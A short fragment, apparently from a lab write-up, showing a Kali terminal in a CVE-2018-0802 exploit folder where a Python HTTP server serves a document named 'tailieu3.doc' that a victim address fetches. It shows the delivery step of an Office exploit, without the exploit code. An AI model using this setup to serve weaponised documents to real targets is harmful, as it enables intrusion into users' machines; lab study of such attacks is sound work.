 ┌──(kali㉿kali)-[~/Desktop/CVE-2018-0802/RTF_11882_0802]
└─$ python -m http.server 8444
\Serving HTTP on 0.0.0.0 port 8444 (http://0.0.0.0:8444/) ...
192.168.136.132 - - [15/Dec/2023 04:40:39] "GET /tailieu3.doc HTTP/1.1" 200 -